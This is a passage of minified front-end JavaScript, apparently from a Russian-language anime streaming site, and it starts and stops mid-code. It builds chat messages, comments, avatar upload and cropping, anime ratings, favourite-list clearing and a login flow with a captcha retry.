m=ep.createElement(Wo,{msg:a.msg}),e=ep.createElement(Wr,{msg:a.msg}),n=ep.createElement(qo,{message:a.message,msg:a.msg,showOn:"deleted",withText:!1}),i=ep.createElement(Tr,{message:a.message,msg:a.msg,withText:!1}),r=ep.createElement(Kr,{message:a.message,msg:a.msg,withText:!1}),o=ep.createElement($r,{message:a.message,msg:a.msg,withText:!1}),s=ep.createElement(Yo,{message:a.message,msg:a.msg}),d=[m,n,o,i,i,r,s],c=d.some(function(e){return e!==ep.createElement(ep.Fragment,null)})?(t=ep).createElement.apply(t,["div",{className:"user-message-actions disappearing-element"}].concat(d)):ep.createElement(ep.Fragment,null);return ep.createElement(ep.Fragment,null,e,c)}function bs(a){var t=$(a).find(" .user-message-actions-details");Ia(t,a)}function na(e){Gr(e),$(e).find(".user-message-actions").removeClass(Uh).addClass(Kh),bs(e)}function Ia(a,t){a.addClass(Kh),es(t)}function ys(a){var t=$(a);t.hasClass("no-date")&&t.hasClass("no-ava")||Xr(a);var e=t.find(".user-message-actions");e.addClass(Uh),e.removeClass(Kh)}function Es(a,t){var e=$(".user-message-actions-details").not("."+Kh);a.removeClass(Kh),e.addClass(Kh),ts(t)}function xs(a){var t=a.msg,e=a.classes;if(!Mh(t.from_id)&&t.deleted)return ep.createElement(ep.Fragment,null);var n={};return ep.createElement("div",{className:e,ref:n,"data-answer-to-id":t.answer_to_id,"data-msg":JSON.stringify(t),"data-id":t.id,"data-nickname":t.nickname,"data-chat-id":t.to_id,onMouseEnter:function onMouseEnter(){return ys(n.value)},onMouseLeave:function onMouseLeave(){return na(n.value)}},ep.createElement("a",{href:"/users/id".concat(t.from_id),className:"dialog-img bordered"},ep.createElement("img",{src:t.avatars.small,loading:"lazy",alt:"",className:"bordered"})),ep.createElement("div",{className:"message-data"},ep.createElement(Ts,{msg:t}),ep.createElement(vs,{msg:t,message:n}),ep.createElement(is,{msg:t,message:n}),ep.createElement(As,{msg:t}),ep.createElement(_i,{message:n}),ep.createElement(_s,{edited:t.edited,text:t.text})))}function po(e){$(e).find(".message-text").removeClass(Kh)}function ws(e){$(e).find(".message-text").addClass(Kh)}function _s(a){var t=a.edited?ep.createElement("span",{className:"edited-text"},"(\u0420\u0435\u0434.)"):"",n;return ep.createElement("div",{className:"message-text"},w(rf(escapeHtml(null!==(n=a.text)&&void 0!==n?n:""))),t)}function Ts(a){var t=a.msg,r,i;return null!==(r=t.user_to_answer)&&void 0!==r&&r.nickname&&null!==(i=t.user_to_answer)&&void 0!==i&&i.id?ep.createElement("div",{className:"message-answer-section"},ep.createElement("div",{className:"answer-line"},ep.createElement("img",{src:"/img/answer-line.svg",className:"answer-line-img"})),ep.createElement("div",{className:"answer-user-img"},ep.createElement("img",{src:t.user_to_answer.avatars.small,loading:"lazy",alt:"",className:"bordered"},ep.createElement("a",{href:"/users/id".concat(t.user_to_answer.id)}))),ep.createElement("div",{className:"answer-user-nickname"},ep.createElement("a",{href:"/users/id".concat(t.user_to_answer.id)},"@",t.user_to_answer.nickname)),ep.createElement("div",{className:"answer-user-text"},":\xA0",t.message_to_answer)):ep.createElement(ep.Fragment,null)}function As(a){var t=a.msg,n;return ep.createElement("div",{className:"top-msg"},ep.createElement(Ds,{roles:null!==(n=t.roles)&&void 0!==n?n:[],nickname:t.nickname,userId:t.from_id,toId:t.to_id}),ep.createElement("local-time",{className:"message-date","data-time":t.date}))}function Ds(a){var t="dialog-nickname label",r={};return 0>=a.toId&&["root","admin","chatadmin"].some(function(e){var t;return null===(t=a.roles)||void 0===t?void 0:t.includes(e)})&&(t+=" admin",a.roles.includes("root")&&(r["--text"]="\"\u0432\u043B\u0430\u0434\u0435\u043B\u0435\u0446\""),a.roles.includes("admin")?r["--text"]="\"\u0430\u0434\u043C\u0438\u043D\"":a.roles.includes("chatadmin")&&(r["--text"]="\"\u043C\u043E\u0434\u0435\u0440\"")),ep.createElement("a",{href:"/users/id".concat(a.userId),className:t,style:r,roles:a.roles.join(" ")},a.nickname)}function Ls(a){var t=$(this),e={select:this,searchPlaceholder:"\u0418\u0441\u043A\u0430\u0442\u044C",searchText:"\u041D\u0438\u0447\u0435\u0433\u043E \u043D\u0435 \u043D\u0430\u0439\u0434\u0435\u043D\u043E",placeholder:t.data("placeholder")||"\u041F\u043E\u0438\u0441\u043A...",showContent:t.data("direction")||"down"};return 768>=window.screen.width&&(this.multiple&&(e.allowDeselectOption=!0,e.closeOnSelect=!1),e.beforeOpen=function(){document.body.style.overflow="hidden"},e.beforeClose=function(){document.body.style.overflow=""}),t.data("addable")&&(e.addable=a||function(e){return e}),e}function Ci(){function a(){var a=F.apply(Math,_toConsumableArray(Array.from($(".video-edit").map(function(e,t){return i($(t))}))))+1,n=$(".video-edit[data-id='-1']").length,o=$(ep.createElement("li",{className:"video-edit","data-id":"-1"},ep.createElement("input",{className:"small-field bordered",name:"insert_video[".concat(n,"][_name]"),type:"text",value:"",placeholder:"\u2116 \u044D\u043F."}),ep.createElement("input",{name:"insert_video[".concat(n,"][_frame]"),type:"text",value:"",className:"bordered"}),ep.createElement("input",{name:"insert_video[".concat(n,"][_index]"),value:a,hidden:"hidden"}),ep.createElement("input",{name:"insert_video[".concat(n,"][_dub]"),hidden:"hidden"}),ep.createElement("input",{name:"insert_video[".concat(n,"][_player]"),hidden:"hidden"}),ep.createElement("div",{className:"buttons"},ep.createElement("div",{className:"delete-button"},ep.createElement("i",{className:"far fa-trash"}))))).attr("data-player",e.val()).attr("data-dub",t.val()),s=parseInt($(".edit-anime .episodes-container .video-edit").last().find("input[name*=_name]").val())+1;b(s)||o.find("input[name*=_name]").val(s+""),o.find("input[name*=_dub]").val(t.val()),o.find("input[name*=_player]").val(e.val()),o.appendTo(".edit-anime .episodes-container"),r()}function i(e){return e.find("input[name*=_index]").val()}function r(){$("#video-content .episodes-container .video-edit").detach().appendTo("#video-content .episodes-container-hidden");var a=t.val(),n=e.val();$(".video-edit").filter(function(){var e=$(this);return e.data("dub")===a&&e.data("player")===n}).detach().appendTo("#video-content .episodes-container"),eh.create($("#video-content .episodes-container")[0],{ghostClass:"transparent",onEnd:function onEnd(e){o(e)}})}function o(e){var t=e.oldIndex,a=e.newIndex,n=$("#video-content .episodes-container").children();if(a!==t){var r=i(n.eq(a));if(a<t){for(var o=a;o<t;o++)s(n.eq(o),i(n.eq(o+1)));s(n.eq(t),r)}else{for(var l=i(n.eq(a)),d=a;d>t;d--)s(n.eq(d),i(n.eq(d-1)));s(n.eq(t),l)}}}function s(e,t){return e.find("input[name*=_index]").val(t)}function l(){e.text("");var a=t.val(),n=$(".video-edit").filter(function(){return $(this).data("dub")===a}),i={};for(var o in n.each(function(){var e=$(this).data("player");e in i?i[e]++:i[e]=1}),i)$("<option></option>").text("".concat(o,"(").concat(i[o]," \u044D\u043F.)")).val(o).appendTo(e);r()}var d=$(".edit-form"),t=$("select[name=dubbings]"),e=$("select[name=players]");new SlimSelect(Ls.apply(e[0],[function(e){return!!e.startsWith("\u041F\u043B\u0435\u0435\u0440")&&{text:e+"(0 \u044D\u043F.)",value:e}}])),new SlimSelect(Ls.apply(t[0])),l(),d.on("click",".add-video-button",a),t.on("change",l),e.on("change",r)}function Ps(a){function o(){e.value.checked=!e.value.checked;var a=e.value.checked;a?n.value.classList.add("active"):n.value.classList.remove("active"),t(r.id,a)}var r=a.favType,t=a.OnSelect,e={},n={};return ep.createElement("li",{onClick:o,className:"bordered-fa","data-listid":r.id,ref:n},ep.createElement("input",{type:"checkbox",className:"bordered hidden",ref:e}),ep.createElement("i",{className:["fa",r.icon]})," ",r.title)}function Is(){function a(e,a){a?t.add(e):t["delete"](e),t.size?i.value.classList.remove("blocked"):i.value.classList.add("blocked")}function n(){return hf(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){return _regeneratorRuntime().wrap(function a(e){for(;1;)switch(e.prev=e.next){case 0:if(e.t0=t.size,!e.t0){e.next=5;break}return e.next=4,A("\u041E\u0447\u0438\u0441\u0442\u0438\u0442\u044C \u0441\u043F\u0438\u0441\u043A\u0438?",ep.createElement("div",null,"\u0412\u044B \u0443\u0432\u0435\u0440\u0435\u043D\u044B, \u0447\u0442\u043E \u0445\u043E\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043B\u0438\u0442\u044C \u0430\u043D\u0438\u043C\u0435 \u0438\u0437 \u0441\u043B\u0435\u0434\u0443\u044E\u0449\u0438\u0445 \u0441\u043F\u0438\u0441\u043A\u043E\u0432: ",w(Array.from(t).map(function(e){return"<b>".concat(jm.find(function(t){return t.id===e}).title,"</b>")}).join(", ")),"?",ep.createElement("br",null),ep.createElement("b",null,"\u041E\u0431\u0440\u0430\u0442\u0438\u0442\u0435 \u0432\u043D\u0438\u043C\u0430\u043D\u0438\u0435!")," ",ep.createElement("br",null),"\u042D\u0442\u043E \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043E\u0442\u043C\u0435\u043D\u0438\u0442\u044C \u043D\u0435\u043B\u044C\u0437\u044F! \u041F\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043C \u0447\u0438\u0441\u0442\u0438\u0442\u044C \u0441\u043F\u0438\u0441\u043A\u0438, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044C, \u0447\u0442\u043E \u0412\u044B \u0441\u0434\u0435\u043B\u0430\u043B\u0438 \u0438\u0445 \u0431\u044D\u043A\u0430\u043F."),"\u0423\u0434\u0430\u043B\u0438\u0442\u044C");case 4:e.t0=e.sent;case 5:if(e.t1=e.t0,!e.t1){e.next=9;break}return e.next=9,Rs.apply(void 0,_toConsumableArray(t));case 9:case"end":return e.stop()}},e)}))}var i={},t=new Set,e;return ep.createElement("div",{id:"clear-fav",className:"tab-content",style:{margin:"0 10px"}},ep.createElement("br",null),ep.createElement("h4",null,"\u041E\u0447\u0438\u0441\u0442\u043A\u0430 \u0441\u043F\u0438\u0441\u043A\u043E\u0432."),ep.createElement("div",{style:{display:"inline-flex",alignItems:"center"}},ep.createElement("span",null,"\u041E\u0447\u0438\u0441\u0442\u0438\u0442\u044C \u0438\u0437: "),(e=ep).createElement.apply(e,["ul",{style:{marginLeft:"15px"},className:"horizontal-ul"}].concat(_toConsumableArray(jm.map(function(e){return ep.createElement(Ps,{favType:e,OnSelect:a})}))))),ep.createElement("div",{style:"text-align: center"},ep.createElement("button",{className:"main-button bordered blocked",style:"margin: 15px",ref:i,onClick:n},"\u041E\u0447\u0438\u0441\u0442\u0438\u0442\u044C")))}function Rs(){for(var e=arguments.length,a=Array(e),t=0;t<e;t++)a[t]=arguments[t];return hf(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:if(a.length!==jm.length){e.next=5;break}return e.next=3,Ug.users.removeLists(user_id);case 3:e.next=7;break;case 5:return e.next=7,Promise.all(a.map(function(t){return Ug.users.removeLists(user_id,t)}));case 7:return _("\u0423\u0441\u043F\u0435\u0445","\u0421\u043F\u0438\u0441\u043A\u0438 \u0443\u0441\u043F\u0435\u0448\u043D\u043E \u043E\u0447\u0438\u0449\u0435\u043D\u044B."),e.next=10,new Promise(function(t){return setTimeout(t,1500)});case 10:window.location.reload();case 11:case"end":return e.stop()}},e)}))}function Ms(a,t){var e=document.createElement("a");e.setAttribute("href","data:text/plain;charset=utf-8,"+encodeURIComponent(t)),e.setAttribute("download",a),e.style.display="none",document.body.appendChild(e),e.click(),document.body.removeChild(e)}function Fs(a,t,e,n,i,r){var o=new Image;o.onload=function(){a.drawImage(o,e,n,i,r)},o.src=URL.createObjectURL(t)}function js(a,t,e,n,i,r,o){a.strokeStyle=o,a.shadowColor=o,a.shadowBlur=3;for(var s=0;s<r;s++)a.shadowBlur+=.25,a.strokeRect(t,e,n,i);a.shadowColor="rgba(0,0,0,0)",a.lineWidth=2,a.strokeRect(t+2,e+2,n-4,i-4)}function tl(e){return ep.createElement(ep.Fragment,null,ep.createElement("li",null,ep.createElement("a",{className:"badge link",href:e.url},e.title))," ")}function al(a){var o=a.selected,t=a.type,e=["fav-type"],r,s;return o&&e.push("selected"),ep.createElement("span",{className:e,"data-id":t.id,"data-balloon":t.title,"data-balloon-pos":"down"},ep.createElement("i",{className:["fa",null!==(s=null===(r=jm.find(function(e){return e.id===t.id}))||void 0===r?void 0:r.icon)&&void 0!==s?s:""]}))}function nl(a){var s=a.list,t,o,l,d;return ep.createElement("span",{className:["list",null!==(o=null===(t=jm.find(function(e){return e.id===s.id}))||void 0===t?void 0:t["class"])&&void 0!==o?o:""]},ep.createElement("i",{className:["fa",null!==(d=null===(l=jm.find(function(e){return e.id===s.id}))||void 0===l?void 0:l.icon)&&void 0!==d?d:""]}))}function rl(e){var a=e.user,t;return!!a&&ep.createElement("div",{className:"action-buttons"},(t=ep).createElement.apply(t,["div",{className:"anime-fav-type"}].concat(_toConsumableArray(jm.filter(function(t){return 4!==t.id}).map(function(t){var e;return al({selected:(null===(e=a.list.list)||void 0===e?void 0:e.id)===t.id,type:t})})))))}function il(a,t,e){return co(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function n(){var r;return _regeneratorRuntime().wrap(function i(n){for(;1;)switch(n.prev=n.next){case 0:if(cr.animeExists(a)){n.next=16;break}if(n.prev=1,!In.has(a)){n.next=6;break}n.t0=In.get(a),n.next=9;break;case 6:return n.next=8,Ug.anime.get(a);case 8:n.t0=n.sent;case 9:r=n.t0,In.set(a,r),t()&&cr.createAnimePreviewDialog(e,r),n.next=16;break;case 13:n.prev=13,n.t1=n["catch"](1),C(n.t1);case 16:case"end":return n.stop()}},n,null,[[1,13]])}))}function ol(a){var r=a.max,t=a.count,e=a.title,n="rgba(60, 206, 123, ".concat(.4*+(t/r).toFixed(2)+.6,")");return ep.createElement("div",{className:"stats-item"},ep.createElement("div",{className:"stats-item-column progress-bar-column"},ep.createElement("div",{className:"progress-bar"},ep.createElement("div",{style:{flexBasis:"".concat(100*t/r,"%"),background:n}},t))),ep.createElement("div",{className:"stats-item-column"},e))}function dl(a,t,e){return ta(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function n(){var r;return _regeneratorRuntime().wrap(function i(n){for(;1;)switch(n.prev=n.next){case 0:return n.prev=0,n.next=3,Ug.profile.login(a,t,e);case 3:_("\u0412\u044B \u0443\u0441\u043F\u0435\u0448\u043D\u043E \u0430\u0432\u0442\u043E\u0440\u0438\u0437\u043E\u0432\u0430\u043B\u0438\u0441\u044C \u0432 \u0430\u043A\u043A\u0430\u0443\u043D\u0442","\u0423\u0441\u043F\u0435\u0445"),location.reload(),n.next=24;break;case 7:if(n.prev=7,n.t0=n["catch"](0),!(n.t0 instanceof np)){n.next=23;break}if(n.t0.code!==ip.CaptchaError){n.next=22;break}return n.prev=11,n.next=14,dp();case 14:return r=n.sent,n.abrupt("return",dl(a,t,r));case 18:return n.prev=18,n.t1=n["catch"](11),C("\u041A\u0430\u043F\u0447\u0430 \u043D\u0435 \u043F\u0440\u043E\u0439\u0434\u0435\u043D\u0430"),n.abrupt("return");case 22:n.t0.code==ip.InvalidPasswordException&&$("input[name=password]").val("");case 23:C(n.t0);case 24:case"end":return n.stop()}},n,null,[[0,7],[11,18]])}))}function ml(){return ta(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:return e.next=2,A("\u0423\u0434\u0430\u043B\u0435\u043D\u0438\u0435 \u0430\u0432\u0430\u0442\u0430\u0440\u043A\u0438","\u0412\u044B \u0443\u0432\u0435\u0440\u0435\u043D\u044B, \u0447\u0442\u043E \u0445\u043E\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043B\u0438\u0442\u044C \u0430\u0432\u0430\u0442\u0430\u0440\u043A\u0443?");case 2:if(!e.sent){e.next=13;break}return e.prev=3,e.next=6,Ug.profile.removeAvatar(page_id);case 6:_("\u0410\u0432\u0430\u0442\u0430\u0440\u043A\u0430 \u0443\u0441\u043F\u0435\u0448\u043D\u043E \u0443\u0434\u0430\u043B\u0435\u043D\u0430","\u0423\u0441\u043F\u0435\u0445","success"),location.reload(),e.next=13;break;case 10:e.prev=10,e.t0=e["catch"](3),C(e.t0);case 13:case"end":return e.stop()}},e,null,[[3,10]])}))}function pl(){function a(){return ta(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var a;return _regeneratorRuntime().wrap(function n(e){for(;1;)switch(e.prev=e.next){case 0:return r.value.style.display="none",t.value.style.display="",e.prev=1,r.value.src="",e.next=5,Ug.profile.randomAva();case 5:a=e.sent,r.value.src=a,r.value.style.display="",e.next=12;break;case 9:e.prev=9,e.t0=e["catch"](1),C(e.t0);case 12:return e.prev=12,t.value.style.display="none",e.finish(12);case 15:case"end":return e.stop()}},e,null,[[1,9,12,15]])}))}function i(){var e=Cg+"/profile/waifu/"+r.value.src.replace("https://","")+"/";fl(e)}var r={},t={},e=ep.createElement(op,null,ep.createElement("div",{className:"top-data"},ep.createElement("h1",null,"\u0413\u0435\u043D\u0435\u0440\u0430\u0442\u043E\u0440 \u0432\u0430\u0439\u0444"),ep.createElement("div",{className:"content",style:"display:block;"},ep.createElement("p",{style:{textAlign:"center"}},"\u0422\u0443\u0442 \u043C\u043E\u0436\u043D\u043E \u0441\u0433\u0435\u043D\u0435\u0440\u0438\u0440\u043E\u0432\u0430\u0442\u044C \u0430\u043D\u0438\u043C\u0435-\u0430\u0432\u0430\u0442\u0430\u0440\u043A\u0443 \u043D\u0430 \u0412\u0430\u0448 \u0432\u043A\u0443\u0441 \u0438 \u0446\u0432\u0435\u0442"),ep.createElement("div",{style:{textAlign:"center"}},ep.createElement("img",{id:"waifu-img",alt:"\u041A\u0430\u0440\u0442\u0438\u043D\u043A\u0430",ref:r}),ep.createElement("i",{style:"display: none",ref:t},ep.createElement("img",{src:"//static.yani.tv/img/kurukuru.webp"})),ep.createElement("br",null),ep.createElement("button",{className:"main-button generate-waifu bordered transparent",onClick:a},ep.createElement("i",{className:"far fa-random"}),"\u0421\u0433\u0435\u043D\u0435\u0440\u0438\u0440\u043E\u0432\u0430\u0442\u044C")),ep.createElement("p",null,"\u041A\u0430\u0440\u0442\u0438\u043D\u043A\u0438 \u0432\u0437\u044F\u0442\u044B \u0441 ",ep.createElement("a",{href:"//waifu.pics",target:"_blank"},"waifu.pics")))),ep.createElement("div",{className:"bottom-buttons"},ep.createElement("button",{className:"main-button bordered cancel neutral close-dialog"},"\u041E\u0442\u043C\u0435\u043D\u0430"),ep.createElement("button",{className:"main-button bordered save close-dialog",onClick:i},"\u0421\u043E\u0445\u0440\u0430\u043D\u0438\u0442\u044C")));document.body.appendChild(e)}function gl(a,t){return ta(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var n,r,o;return _regeneratorRuntime().wrap(function i(e){for(;1;)switch(e.prev=e.next){case 0:if(e.prev=0,0!=t){e.next=7;break}return e.next=4,Ug.anime.rate.removeRate(a);case 4:n=e.sent,e.next=10;break;case 7:return e.next=9,Ug.anime.rate.setRate(a,t);case 9:n=e.sent;case 10:if(!n.response){e.next=13;break}r=$(".rating-info[data-id=\"".concat(a,"\"]")),o=r.find(".user-rating i").text(" "+t),0==t?o.parent().addClass("hidden"):o.parent().removeClass("hidden").attr("class","user-rating rating-"+t),r.find(".main-rating").text(n.response.rating.toFixed(2)),r.find(".main-rating-info").html("<span>".concat(n.response.votes,"</span> ").concat(E(n.response.votes,"\u0433\u043E\u043B\u043E\u0441","\u0433\u043E\u043B\u043E\u0441\u0430","\u0433\u043E\u043B\u043E\u0441\u043E\u0432"),",")),_(0==t?"\u041E\u0446\u0435\u043D\u043A\u0430 \u0443\u0434\u0430\u043B\u0435\u043D\u0430":"\u041E\u0446\u0435\u043D\u043A\u0430 \u043F\u043E\u0441\u0442\u0430\u0432\u043B\u0435\u043D\u0430","\\_(\u30B7)_/");case 13:e.next=18;break;case 15:e.prev=15,e.t0=e["catch"](0),C(e.t0);case 18:return e.prev=18,bl($("#rating-modal")),e.finish(18);case 21:case"end":return e.stop()}},e,null,[[0,15,18,21]])}))}function hl(){for(var e=0,t=Array.from($(".notification-item"));e<t.length;e++){var a=t[e],n=$(a),r=n.data("type"),s="all"===r?$(".notification"):$(".notification[data-type=\"".concat(r,"\"]")),l=s.length;n.data("count",l);var d=n.find(".badge").text(l+"");0==l?d.addClass("disabled"):d.removeClass("disabled")}}function fl(a){function t(){var e=this,t;$(this).hasClass("blocked")||($(this).addClass("blocked"),null===(t=null==i?void 0:i.getCroppedCanvas({width:350,minWidth:350,imageSmoothingQuality:"high",height:350,minHeight:350}))||void 0===t||t.toBlob(function(t){return ta(e,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){return _regeneratorRuntime().wrap(function a(e){for(;1;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,Ug.profile.setAvatar(page_id,t);case 3:_("\u0410\u0432\u0430\u0442\u0430\u0440\u043A\u0430 \u0443\u0441\u043F\u0435\u0448\u043D\u043E \u043E\u0431\u043D\u043E\u0432\u043B\u0435\u043D\u0430.\n\u0414\u043B\u044F \u0442\u043E\u0433\u043E, \u0447\u0442\u043E\u0431\u044B \u0438\u0437\u043C\u0435\u043D\u0435\u043D\u0438\u044F \u043E\u0442\u043E\u0431\u0440\u0430\u0437\u0438\u043B\u0438\u0441\u044C, \u043E\u0431\u043D\u043E\u0432\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043D\u0438\u0446\u0443.","\u0423\u0441\u043F\u0435\u0445","success"),n.data("close-event")(),window.location.reload(),e.next=11;break;case 8:e.prev=8,e.t0=e["catch"](0),C(e.t0);case 11:return e.prev=11,$(this).removeClass("blocked"),e.finish(11);case 14:case"end":return e.stop()}},e,this,[[0,8,11,14]])}))},"image/png"))}var r={},n=$(ep.createElement(op,{OnClose:function OnClose(){i&&i.destroy(),$("input[name=select-avatar]")[0].value=""}},ep.createElement("div",{className:"top-data"},ep.createElement("h1",null,"\u0414\u043E\u0431\u0430\u0432\u043B\u0435\u043D\u0438\u0435 \u0430\u0432\u0430\u0442\u0430\u0440\u043A\u0438"),ep.createElement("div",{className:"content",style:"display:block;"},ep.createElement("div",{style:"text-align: center"},ep.createElement("img",{src:"",className:"cropping-img",style:"max-height: calc(100vh - 150px);",alt:"\u0417\u0430\u0433\u0440\u0443\u0437\u043A\u0430...",ref:r})))),ep.createElement("div",{className:"bottom-buttons"},ep.createElement("div",{className:"cancel-button main-button neutral"},"\u041E\u0442\u043C\u0435\u043D\u0430"),ep.createElement("div",{className:"save-button main-button ",onClick:t},"\u0421\u043E\u0445\u0440\u0430\u043D\u0438\u0442\u044C")))).appendTo("body"),i;r.value.addEventListener("load",function(){var e=r.value.width,t=r.value.height;r.value.style.width=e+"px",r.value.style.height=t+"px",$(r.value).parent().css({width:e,height:t,left:"50%",position:"inherit",transform:"translateX(-50%)"}),i=new Cropper(r.value,{aspectRatio:1,viewMode:3,dragMode:"move",minCropBoxWidth:200,minCropBoxHeight:200,responsive:!0,modal:!1,autoCropArea:1,restore:!1,guides:!1,center:!1,highlight:!1,cropBoxMovable:!0,cropBoxResizable:!0,toggleDragModeOnDblclick:!1,minContainerHeight:t,minContainerWidth:e,minCanvasHeight:t,minCanvasWidth:e})}),r.value.src=a}function vl(a,t){var e=2<arguments.length&&arguments[2]!==void 0?arguments[2]:0,n=ep.createElement("div",{id:"rating-modal",className:"modal-container","data-anime-id":a},ep.createElement("div",{className:"modal bordered"},ep.createElement("div",{className:"modal-header"},"\u041C\u043E\u0439 \u0440\u0435\u0439\u0442\u0438\u043D\u0433",ep.createElement("i",{className:"far fa-trash remove-rating"})),ep.createElement("div",{className:"modal-content-full"},(r=ep).createElement.apply(r,["ul",{className:"rating-list"}].concat(_toConsumableArray([[10,"\u0448\u0435\u0434\u0435\u0432\u0440","fa-laugh-beam"],[9,"\u0432\u0435\u043B\u0438\u043A\u043E\u043B\u0435\u043F\u043D\u043E","fa-laugh"],[8,"\u043E\u0447\u0435\u043D\u044C \u0445\u043E\u0440\u043E\u0448\u043E","fa-grin"],[7,"\u0445\u043E\u0440\u043E\u0448\u043E","fa-smile"],[6,"\u043D\u0435\u043F\u043B\u043E\u0445\u043E","fa-meh"],[5,"\u043F\u043E\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043D\u043D\u043E","fa-meh"],[4,"\u043D\u0438\u043A\u0430\u043A","fa-frown"],[3,"\u043F\u043B\u043E\u0445\u043E","fa-frown-open"],[2,"\u0443\u0436\u0430\u0441\u043D\u043E","fa-tired"],[1,"\u043D\u0438\u0447\u0442\u043E\u0436\u043D\u043E","fa-dizzy"]].map(function(t){return ep.createElement("li",{className:"materiable"+(e==t[0]?" selected":""),"data-rate":t[0]},ep.createElement("i",{className:["fal",t[2]]})," ",t[0]," - ",t[1])}))))))),r;console.log("showing modal..."),document.body.appendChild(n),$(n).css("visibility","visible").animate({opacity:"+=1"},300)}function bl(e){$("#rating-modal").animate({opacity:"-=1"},300,function(){e.remove()})}function yl(a){var t="list"===a?"101px":zm;$(".anime-column:not(.user-column) img").attr("sizes",t),$("body").removeClass("view-page-list view-page-grid").addClass("view-page-"+a),$(".view-button").removeClass("active").filter("[data-view=\"".concat(a,"\"]")).addClass("active"),localStorage.viewPageTop=a}function wl(){var a=$(this);Cl(),1520<a.width()&&!wf.hasClass("block-scroll")&&(200<a.scrollTop()?$("#to-top").addClass("visible"):$("#to-top").removeClass("visible"));var t=$(".more-comments:not(.hidden):not(.blocked):not(.load-manyaly)");t[0]&&t.isInViewport()&&t.trigger("click"),Tf.forEach(function(e){e.isInViewport()?e.addClass("shown"):e.removeClass("shown")}),Nf[0]||(Nf=$(".header .menu")),Sf[0]||(Sf=$("#chat-toggle-button")),100>a.height()-Nf.position().top&&_f?(Nf.css("transition",""),Sf.css("transition","0s"),Sl(),zh=window.scrollY):Nf.css("transform","none")}function Cl(){var e=$("header.header");250<=$(document).scrollTop()?e.hasClass("fixed")||(e.addClass("fixed").delay(10).queue(function(){$(this).addClass("show").dequeue()}),Af.hide()):e.hasClass("fixed")&&(e.removeClass("fixed").removeClass("show"),Af.show())}function Sl(){Cf=.8*(window.scrollY-zh);var t=(Nf.data("transform")||0)+Cf;0>t&&(t=0),t>Nf.height()&&(t=Nf.height()),Nf.css("transform","translateY(".concat(t,"px)")).data("transform",t),Sf.css("transform","translateX(".concat(.8*t,"px)"))}function Ll(){var a=Nf.data("transform"),t=Nf.height();if(a<=t&&(0<Cf||a+20>t)&&20<a&&20<=window.scrollY){var e=(t-a)/200+"s";Nf.css("transition",e).css("transform","translateY(".concat(t,"px)")).data("transform",Nf.height()),Sf.css("transition",e).css("transform","translateX(".concat(.8*t,"px)"))}else{var n=a/200+"s";Nf.css("transition",n).css("transform","translateY(0)").data("transform",0),Sf.css("transition",n).css("transform","translateX(0)")}Cf=0}function Pl(){return ep.createElement("div",null,ep.createElement("button",{className:"main-button send-comment col bordered"},"\u041E\u0442\u043F\u0440\u0430\u0432\u0438\u0442\u044C"))}function Rl(){return ep.createElement("div",null,ep.createElement("button",{className:"main-button send-edit col bordered"},"\u0421\u043E\u0445\u0440\u0430\u043D\u0438\u0442\u044C"),ep.createElement("button",{className:"main-button transparent send-cancel col bordered"},"\u041E\u0442\u043C\u0435\u043D\u0430"))}function Hl(){return ep.createElement("div",{className:"bbcode"},ep.createElement("div",{className:"bordered-left default-button bb-b materiable","data-bb":"bold"},ep.createElement("i",{className:"far fa-fw fa-bold"})),ep.createElement("div",{className:"default-button bb-i materiable","data-bb":"italic"},ep.createElement("i",{className:"far fa-fw fa-italic"})),ep.createElement("div",{className:"default-button bb-u materiable","data-bb":"underline"},ep.createElement("i",{className:"far fa-fw fa-underline"})),ep.createElement("div",{className:"default-button bb-s materiable","data-bb":"strikethrough"},ep.createElement("i",{className:"far fa-fw fa-strikethrough"})),ep.createElement("div",{className:"bordered-right default-button bb-spoiler materiable","data-bb":"spoiler"},ep.createElement("i",{className:"far fa-fw fa-low-vision"})))}function jl(a){var n=a.isEdit,t=a.text;return ep.createElement(ep.Fragment,null,ep.createElement("span",{className:"comment-textarea edit-message bordered","data-placeholder":"\u0422\u0435\u043A\u0441\u0442 \u043A\u043E\u043C\u043C\u0435\u043D\u0442\u0430\u0440\u0438\u044F",contenteditable:"true",maxlength:"5000"},!!t&&w(t)),ep.createElement("button",{className:"emojis-btn materiable emojis-comment"},ep.createElement("i",{className:"far fa-smile-o"})),ep.createElement("div",{className:"comment-menu"},ep.createElement(Hl,null),n?ep.createElement(Rl,null):ep.createElement(Pl,null)))}function sl(a){var n=a.isEdit,t=a.text;return ep.createElement("div",{id:"comments"},ep.createElement("div",{className:"leave-comment-body-wrapper comment",style:"anime"===page_type?{paddingTop:0}:{}},ep.createElement(jl,{isEdit:n,text:t})),ep.createElement(zl,null))}function zl(){return ep.createElement("div",null,ep.createElement("div",{className:"sort-block comments-sort sub-menu-container inline-sub-menu hidden"},ep.createElement("div",{className:"inline"},"\u0421\u043E\u0440\u0442\u0438\u0440\u043E\u0432\u0430\u0442\u044C:"),ep.createElement("div",{className:"sub-menu-container-icon bordered materiable"},ep.createElement("span",{className:"fa fa-bars"})),ep.createElement("div",{className:"sub-menu-inner-container bordered-overflow inline"},ep.createElement("span",{className:"materiable default-button active sort-comments-btn bordered-overflow","data-by":"new"},"\u0441\u043D\u0430\u0447\u0430\u043B\u0430 \u043D\u043E\u0432\u044B\u0435"),ep.createElement("span",{className:"materiable default-button sort-comments-btn bordered-overflow","data-by":"old"},"\u0441\u043D\u0430\u0447\u0430\u043B\u0430 